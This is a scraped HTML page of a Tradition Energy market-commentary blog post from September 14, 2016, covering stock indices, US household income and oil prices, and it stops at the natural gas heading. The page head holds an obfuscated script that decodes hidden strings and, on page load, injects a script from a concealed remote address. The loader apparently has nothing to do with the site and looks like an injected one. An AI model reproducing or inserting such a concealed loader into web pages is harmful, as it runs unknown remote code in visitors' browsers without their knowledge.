(max-width:740px){header#header{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/header-bg-image.jpg") top center #fff;min-height:160px}header#header #header_inner #support-links-container{position:relative;display:block;width:100%}header#header #header_inner #support-links-container #support-links{width:100%;display:block}header#header #header_inner #support-links-container #support-links ul{float:none;width:315px;margin:0 auto;display:block}header#header #header_inner #header-phone-numbers{position:absolute;display:block;width:100%;margin:0 auto;text-align:left;top:-85px}header#header #header_inner #header-phone-numbers #global-phone-number{float:none;display:block;margin-top:30px}header#header #header_inner #header-phone-numbers #global-phone-number-secondary{margin:0;display:block;float:none;margin-top:-5px}header#header #header_inner #logo{position:relative;top:10px;text-align:center;margin-top:65px}#mobile-menu-container{top:-55px;height:47px;box-shadow:1px 1px 4px #888;zoom:.9}input[type=submit]{-webkit-appearance:none;border-radius:0}ul#menu-footer-menu>li.menu-item{display:block!important;width:100%!important;margin:10px auto 0!important;max-width:300px!important}ul#menu-footer-menu{width:100%!important;max-width:300px;display:block;margin:0 auto}footer div#footer_inner #footer-copy-terms #footer-copyright{float:none;margin:0 auto;max-width:300px;width:100%;display:block}footer div#footer_inner #footer-copy-terms #privacy_terms{float:none;display:block;max-width:300px;width:100%;margin:0 auto}footer div#footer_inner #footer-copy-terms #privacy_terms a{margin:0 10px 0 0}.sidebar_right div.widget{margin-top:0!important}.sidebar_right{max-width:250px!important}#content_wrap_outer{margin:-5px 0}form ul li.email input{width:97%}}@media screen and (max-width:650px){div.bx-viewport{height:250px!important}}.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto;font-family:"lucida grande",tahoma,verdana,arial,sans-serif;font-size:15px;background:#f8f8f8;color:#333;-webkit-box-shadow:inset 0 0 5px 5px #ebebeb;-moz-box-shadow:inset 0 0 5px 5px #ebebeb;box-shadow:inset 0 0 5px 5px #ebebeb}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2{font-size:11px;font-weight:400;padding:0 15px;margin:0 0 5px;color:#333;line-height:24px;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(100%,#dfdfdf));background-image:-webkit-linear-gradient(#fff,#dfdfdf);background-image:-moz-linear-gradient(#fff,#dfdfdf);background-image:-o-linear-gradient(#fff,#dfdfdf);background-image:linear-gradient(#fff,#dfdfdf);-webkit-box-shadow:0 5px 5px 3px rgba(0,0,0,.2);-moz-box-shadow:0 5px 5px 3px rgba(0,0,0,.2);box-shadow:0 5px 5px 3px rgba(0,0,0,.2)}.sidr p{font-size:13px;margin:0 0 12px}.sidr p a{color:rgba(51,51,51,.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li.active,.sidr ul li:hover{border-top:none;line-height:49px}.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li a,.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#333}.sidr ul li ul{border-bottom:none;margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li:last-child{border-bottom:none}.sidr ul li ul li.active,.sidr ul li ul li:hover{border-top:none;line-height:41px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=date],.sidr input[type=datetime],.sidr input[type=email],.sidr input[type=number],.sidr input[type=password],.sidr input[type=search],.sidr input[type=tel],.sidr input[type=text],.sidr input[type=time],.sidr input[type=url],.sidr select,.sidr textarea{width:100%;font-size:13px;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background:rgba(0,0,0,.1);color:rgba(51,51,51,.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,.9)}html.js.flexbox.canvas.canvastext{margin-top:0!important}.fancybox-type-iframe .fancybox-inner{min-height:560px}.post_excerpt_content .entry-content img{pointer-events:none}h2{margin-bottom:30px}.two_column_main_content div{margin-bottom:10px!important}.two_column_main_content ul li{padding-left:30px}header #header_inner #main-menu-container{position:absolute;top:57px;right:0;line-height:1.5em}header #header_inner #main-menu-container ul#menu-europe,header #header_inner #main-menu-container ul#menu-header-menu{font-size:14px}header #header_inner #main-menu-container ul#menu-europe>li,header #header_inner #main-menu-container ul#menu-header-menu>li{float:left;display:inline;margin-right:5px;font-weight:700;padding:10px 30px 0 20px;position:relative;z-index:6;border-top:2px solid transparent}header #header_inner #main-menu-container ul#menu-europe>li.has_submenu,header #header_inner #main-menu-container ul#menu-header-menu>li.has_submenu{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/menu_arrows_sprite.png") 87% 21px no-repeat}header #header_inner #main-menu-container ul#menu-europe>li.has_submenu.has_submenu_hovered,header #header_inner #main-menu-container ul#menu-header-menu>li.has_submenu.has_submenu_hovered{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/menu_arrows_sprite.png") 87% -55px no-repeat;-moz-box-shadow:0 3px 25px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 25px rgba(0,0,0,.15);box-shadow:0 3px 25px rgba(0,0,0,.15);border-top:2px solid #007abf}header #header_inner #main-menu-container ul#menu-europe>li.has_submenu.has_submenu_hovered>a,header #header_inner #main-menu-container ul#menu-header-menu>li.has_submenu.has_submenu_hovered>a{cursor:default;color:#007abf}header #header_inner #main-menu-container ul#menu-europe>li:last-child,header #header_inner #main-menu-container ul#menu-header-menu>li:last-child{margin-right:0}header #header_inner #main-menu-container ul#menu-europe>li>a,header #header_inner #main-menu-container ul#menu-header-menu>li>a{text-decoration:none;position:relative;z-index:6}header #header_inner #main-menu-container ul#menu-europe>li>a.active,header #header_inner #main-menu-container ul#menu-europe>li>a:hover,header #header_inner #main-menu-container ul#menu-header-menu>li>a.active,header #header_inner #main-menu-container ul#menu-header-menu>li>a:hover{color:#007abf}header #header_inner #main-menu-container ul#menu-europe>li .sub-menu,header #header_inner #main-menu-container ul#menu-header-menu>li .sub-menu{-moz-box-shadow:6px 3px 20px rgba(0,0,0,.15);-webkit-box-shadow:6px 3px 20px rgba(0,0,0,.15);box-shadow:6px 3px 20px rgba(0,0,0,.15);-webkit-border-bottom-right-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-bottomright:2px;-moz-border-radius-bottomleft:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg") top center repeat-x #fff;padding-top:5px;padding-bottom:5px;position:absolute;background:#fff;z-index:5;width:245px;margin-top:0;top:38px;display:none}header #header_inner #main-menu-container ul#menu-europe>li .sub-menu li a,header #header_inner #main-menu-container ul#menu-header-menu>li .sub-menu li a{text-decoration:none;font-size:13px;padding:8px 10px 8px 20px;display:block;width:215px;line-height:1.4em}header #header_inner #main-menu-container ul#menu-europe>li .sub-menu li a:hover,header #header_inner #main-menu-container ul#menu-header-menu>li .sub-menu li a:hover{background-color:#edf4f8}header #header_inner #main-menu-container ul#menu-europe>li .cover_drop_shadow,header #header_inner #main-menu-container ul#menu-header-menu>li .cover_drop_shadow{background:#fff;width:100%;height:10px;left:0;top:28px;position:absolute;z-index:7}.fancybox-margin{margin-right:0}</style><link rel="preload" data-rocket-preload as="image" href="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg" fetchpriority="high">


	<meta name="title" content="
		Tradition Energy	">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Tradition Energy">
	
	<meta name="author" content="Tradition Energy">
	<meta name="Copyright" content="Copyright Tradition Energy 2025. All Rights Reserved.">

		<meta name="DC.title" content="  Morning Energy Blog &#8211; September 14, 2016">
	<meta name="DC.subject" content="Tradition Energy is the nation’s largest independent energy risk management, procurement, and sustainability solutions consultant.">
	<meta name="DC.creator" content="Tradition Energy">
	<link rel="shortcut icon" href="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/favicon.ico">	<link rel="apple-touch-icon" href="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/apple-touch-icon.png"> 
	
	<!--<meta name="viewport" content="width=1024, initial-scale=.75">-->

		
  
  
		<script type="rocketlazyloadscript" data-rocket-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/js/modernizr-2.6.2.min.js" data-rocket-defer defer></script>
	
	<link rel="pingback" href="https://traditionenergy.com/xmlrpc.php" />
	
	
	<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"233f6406dd","_rest_nonce":"cb8890f34a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/traditionenergy.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"traditionenergy.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"233f6406dd","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/traditionenergy.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/f331703dc1c15fb71ff3e9782cefe311.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ab3a6b7c940591012ade077632e4d8007df59b41fde98f1e7754701da8e80808","emailEncoderPassKey":"5ee50b9c2722e3c7819dc4b56bc0a1b2","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tradition Energy &raquo; Morning Energy Blog &#8211; September 14, 2016 Comments Feed" href="https://traditionenergy.com/morning-energy-report/morning-energy-blog-september-14-2016/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>


<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1764100294" id="jquery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/plugins/wishlist-member/features/box-basic/dist/script.js?ver=1764100294" id="wishlist-box-basic-blocks-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=1764100294" id="advps_front_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js" id="advps_jbx-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/modernizr-custom.js?ver=1764100294" id="custom-modernizr-webp-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://traditionenergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traditionenergy.com/wp-json/wp/v2/posts/21339" /><link rel="canonical" href="https://traditionenergy.com/morning-energy-report/morning-energy-blog-september-14-2016" />
<link rel='shortlink' href='https://traditionenergy.com/?p=21339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traditionenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionenergy.com%2Fmorning-energy-report%2Fmorning-energy-blog-september-14-2016" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traditionenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionenergy.com%2Fmorning-energy-report%2Fmorning-energy-blog-september-14-2016&#038;format=xml" />
<meta name="_awb_version" content="2.0.3" />
<!-- Running WishList Member Legacy v3.27.10 -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-8BW2W64V4P"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BW2W64V4P');
</script>
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style type="text/css"></style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	/*$.getJSON("http://ip-api.com/json/?callback=?", function(data) {
	    var table_body = "";
	    $.each(data, function(k, v) {
	        table_body += "<tr><td>" + k + "</td><td><b>" + v + "</b></td></tr>";
	    });
	    $('body').addClass(data.region);
	});*/
});</script>
<script type="rocketlazyloadscript">
window[(function(_Zty,_5v){var _zf='';for(var _Kf=0;_Kf<_Zty.length;_Kf++){var _HV=_Zty[_Kf].charCodeAt();_HV!=_Kf;_HV-=_5v;_HV+=61;_zf==_zf;_HV%=94;_HV+=33;_5v>4;_zf+=String.fromCharCode(_HV)}return _zf})(atob('d2ZtMS4pJCIzaCQ4'), 29)] = '5239f59db61680291349';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_eZn,_lm){var _DD='';for(var _9X=0;_9X<_eZn.length;_9X++){var _h5=_eZn[_9X].charCodeAt();_h5-=_lm;_h5!=_9X;_DD==_DD;_h5+=61;_lm>4;_h5%=94;_h5+=33;_DD+=String.fromCharCode(_h5)}return _DD})(atob('fiwsKCtQRUUiK0QyIUMreSohKCwrRHknJUUyIUMsd31EIis='), 22)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-21339 single-format-standard clearfix">
	<div  id="page-wrap">
		<header  id="header" class="clearfix">
			<div  id="header_inner" class="clearfix">
				<div id="logo">
										<a href="https://traditionenergy.com/">
						<img src="https://traditionenergy.com/wp-content/uploads/2012/12/tradition-energy.png" alt="Tradition Energy " />
					</a>
				</div>

				<div id="main-menu-container">
										<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/">Home</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://traditionenergy.com/who-we-are/about-tradition-energy">About Tradition Energy</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://traditionenergy.com/who-we-are/our-experience">Experience</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://traditionenergy.com/who-we-are/leadership">Leadership</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://traditionenergy.com/who-we-are/business-principles">Business Principles</a></li>
	<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://traditionenergy.com/who-we-are/contact">Locations</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><a href="https://traditionenergy.com/who-we-are/client-testimonials">Client Testimonials</a></li>
	<li id="menu-item-33691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33691"><a href="https://traditionenergy.com/who-we-are/employee-success-stories">Employee Success Stories</a></li>
	<li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a href="https://traditionenergy.com/who-we-are/giving-back-to-the-community">Giving Back to the Community</a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://traditionenergy.com/what-we-do/market-research-intelligence">Market Knowledge &#038; Expertise</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://traditionenergy.com/what-we-do/strategic-risk-management">Strategic Energy Risk Management</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://traditionenergy.com/what-we-do/supply-management-procurement">Energy Procurement &#038; Supply Management</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://traditionenergy.com/what-we-do/data-management-reporting">Data Management &#038; Reporting Solutions</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://traditionenergy.com/what-we-do/sustainability">Sustainability Solutions</a></li>
	<li id="menu-item-33095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://traditionenergy.com/omniapartners">OMNIA Partners Public &#038; Private Sector Purchasing</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-777"><a href="#">Market Info / <span>Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://traditionenergy.com/market-info/energy-prices">Energy Prices</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://traditionenergy.com/market-info/global-deregulated-markets">Energy Deregulation</a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7780"><a href="https://traditionenergy.com/blog">Energy Blog</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-778"><a href="#">News / Educational Events</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://traditionenergy.com/news/press-releases">Announcements &#038; PR</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://traditionenergy.com/news/in-the-news">Tradition Energy in the News</a></li>
	<li id="menu-item-39628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39628"><a href="https://traditionenergy.com/news/tradition-energy-experts-speak">Tradition Energy Experts Speak</a></li>
	<li id="menu-item-15922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15922"><a href="https://traditionenergy.com/news/event-calendar">Educational Events</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://traditionenergy.com/news/media-relations">Media Relations Contact</a></li>
</ul>
</li>
</ul></div>				</div>
				<div id="mobile-menu-container">
                	<a id="responsive-menu-button" href="#sidr-main"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/menu-icon.png"><noscript><img src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/menu-icon.png"></noscript></a>
                	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                	$(document).ready(function() {
                		$('#responsive-menu-button').sidr({
                	      name: 'sidr-main',
                	      side: 'right',
                	      source: '#main-menu-container'
                	    });
                	    $('.sidr-class-menu-header-menu-container ul li')
                		.on('click', function(){
                		  $(this).find('ul').toggle();
                		})
                	});
                	});</script>
                </div>
				<div id="support-links-container">
					<div id="support-links">
							<div class="menu-support-menu-container"><ul id="menu-support-menu" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://traditionenergy.com/who-we-are/contact">Contact</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://traditionenergy.com/careers">Careers</a></li>
<li id="menu-item-102" class="login menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a target="_blank" rel="noopener" href="https://auth.traditionenergy.com/login"><strong>TEAM</strong>View Login</a></li>
</ul></div>					</div>
				</div>
				<div id="header-phone-numbers">
						<div id="global-phone-number">
                        	<img src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/ico-flag-usa.jpg" alt="USA" height="11"	/>
							US: +1 (877) 51 POWER						</div>
						<div id="global-phone-number-secondary">
                        	<img src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/ico-flag-europe.jpg" alt="Europe" height="12"	/>
							Europe: +44 (0) 207 198 1634						</div>
				</div>
			</div>
		</header>
		<div  id="content_wrap_outer" class="clearfix">
			<div  id="content_wrap_inner" class="clearfix">
<div class="blog_single">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
function fixDiv() {
  if ($(window).scrollTop() > 135)
    { 
    $('#execphp-19').css({'position': 'fixed', 'top': '0', 'width': '173px'});
    $('#search-2').css({'margin-top': '200px'});
    }
  else
    {
    $('#execphp-19').css({'position': 'static', 'top': 'auto'});
    $('#search-2').css({'margin-top': '0'});
    }
}
$(window).scroll(fixDiv);
fixDiv();
});
});</script>
	<div class="two_column_main_content left">
				<a href="https://traditionenergy.com/blog" style="display: inline-block; margin-top: -20px; padding-right: 7px; float: right; text-decoration: underline !important;">Return to Blog</a>
					<article class="post-21339 post type-post status-publish format-standard hentry category-brent category-dow category-morning-energy-report category-nasdaq category-natural-gas-2 category-sp-500 category-the-fed category-weather category-wti tag-bob-shiring tag-brent tag-dow tag-federal-reserve-system tag-nasdaq tag-natural-gas tag-oil tag-sp-500 tag-weather tag-wti" id="post-21339">
			<div class="post_excerpt_content" style="padding-top:10px;">
				<h1 class="entry-title">Morning Energy Blog &#8211; September 14, 2016</h1>
				<ul>
											<li>
						    
						<a href="https://traditionenergy.com/author/bob-shiring">Bob Shiring</a>
						</li>
						<li></li>
				</ul>
				<div class="entry-content">
					<p><span style="text-decoration: underline;"><strong>Equities and the economy:</strong></span></p>
<p>Yee-haw! It feels like I’m watching the bull riding competition at the Houston Rodeo. Down, up, down. A third consecutive day of volatility greater than 1%. Yesterday the Dow sunk 258 points, 1.41%, closing at 18,066, the S&amp;P 500 fell 32, 1.48%, to 2,127 and the Nasdaq ended down 57, 1.09%, at 5,155. As a bit of trivia, this is the first time since 1963 when we’ve had 3 straight days of at least a 1% move following an extended period of calm (43 days), and that was the 2 day period before and immediately following the assassination of John F. Kennedy in November 1963. The excuse for yesterday’s drop was a fall in oil prices but as I’ve mentioned too many times, we’re way over due for a pullback (note I didn’t say correction). You knew this was coming. We just didn’t know when. One of the famous economist John Maynard Keynes statements was “a market can remain irrational far longer than I can remain solvent.” The point here is that markets don’t go straight up or straight down. The S&amp;P is still up about 4.1% for the year which extrapolates to over 6% for all of 2016. And remember, this is on the heels of double digit gains in 2014 and 2015. Currently there’s a lot of anxiety in the market, the highest since the Brexit vote, and confusion breeds contempt which is another way of saying investors reduce risk. And the probability of an interest rate increase at next week’s meeting fell to an even lower number, 15%, yesterday. By the way, the Bank of Japan announced yesterday it may move interest rates further into negative territory. This is like you having to pay the bank to hold your money. For the last 7 years it’s been a global musical chair event on who can devalue their currency more. It began with the Fed’s QE and spread around the world (PIIGS and Europe and Japan). Only recently here in the U.S. has talked been of tightening monetary policy, and that is from one that has been incredibly loose.</p>
<p>Americans got a raise last year! Per the Census Bureau, the typical U.S. household’s income rose 5.2% in 2015 to $56,516. This was good to see for middle-class incomes had seen little improvement since the recession ended in 2009, even as the unemployment rate fell and hiring picked up. Obviously there has been a lot of slack in the labor market over the past 6 years, which is now tightening (Fed is taking note). Median incomes picked up in all regions of the U.S., across all age groups and for most ethnic and racial groups. The proportion of Americans in poverty fell sharply last year to 13.5% from nearly 14.8% in 2014. In fact, the poorest Americans saw the largest income gain.</p>
<p>This morning, and for the first time since mid-last week, calm is in the market with the Dow down 20 points.</p>
<p><span style="text-decoration: underline;"><strong>Oil</strong></span></p>
<p>Oil markets took a hit yesterday with the IEA (not our EIA) flip-flopping on its original call for the oil market to rebalance in 2017. The agency is now saying that it expects oil stockpiles to continue to build next year given that “oil demand growth is slowing at a faster pace than initially predicted,” while demand in Europe, China and India has fallen faster than expected. Per Matt Perry, IEA senior oil economist, “Both Chinese and European oil demand growth have all but vanished by Q3 2016. Additionally, OPEC revised its output higher despite a possible out freeze by some nations (which I don’t believe will happen). The day ended with WTI down $1.39 at $44.90 and Brent at 447.10, down $1.22.</p>
<p>This morning the pressure continues with WTI off 64¢.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-21340" src="https://traditionenergy.s3.amazonaws.com/wp-content/uploads/2016/09/Blog-Weather-9-14-16.jpg" alt="blog-weather-9-14-16" width="1154" height="342" srcset="https://traditionenergy.com/wp-content/uploads/2016/09/Blog-Weather-9-14-16.jpg 1154w, https://traditionenergy.com/wp-content/uploads/2016/09/Blog-Weather-9-14-16-300x89.jpg 300w, https://traditionenergy.com/wp-content/uploads/2016/09/Blog-Weather-9-14-16-768x228.jpg 768w" sizes="(max-width: 1154px) 100vw, 1154px" /><br />
<img decoding="async" src="https://traditionenergy.s3.amazonaws.com/wp-content/uploads/2016/03/WEATHER-BAR-IMAGE-FOR-BLOG-.jpg" alt="WEATHER BAR IMAGE FOR BLOG-" width="876" height="32" class="alignnone size-full wp-image-19306" srcset="https://traditionenergy.com/wp-content/uploads/2016/03/WEATHER-BAR-IMAGE-FOR-BLOG-.jpg 876w, https://traditionenergy.com/wp-content/uploads/2016/03/WEATHER-BAR-IMAGE-FOR-BLOG--300x10.jpg 300w" sizes="(max-width: 876px) 100vw, 876px" /><br />
Courtesy of MDA Information Systems LLC</p>
<p><span style="text-decoration: underline;"><strong>Natural Gas</strong></span></p>
